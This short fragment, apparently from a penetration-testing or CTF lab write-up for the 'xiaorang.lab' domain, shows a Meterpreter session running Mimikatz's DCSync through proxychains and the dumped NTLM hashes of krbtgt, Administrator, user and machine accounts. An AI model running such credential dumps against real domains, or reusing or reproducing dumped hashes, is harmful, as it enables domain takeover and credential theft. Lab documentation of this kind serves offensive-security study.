 meterpreter > kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  fb812eea13a18b7fcdb8e6d67ddc205b        514
1106    Marcus  e07510a4284b3c97c8e7dee970918c5c        512
1107    Charles f6a9881cd5ae709abb4ac9ab87f24617        512
1000    DC01$   2d22d400d53cb6017c318830247b34f0        532480
500     Administrator   10cf89a850fb1cdbe6bb432b859164c8        512
1104    XIAORANG-OA01$  ee7526b9c0a2e071150029bcc3177b7e        4096
1108    XIAORANG-WIN7$  1c0c428c3bb0f7cb2bf5458dcecf86a1        4096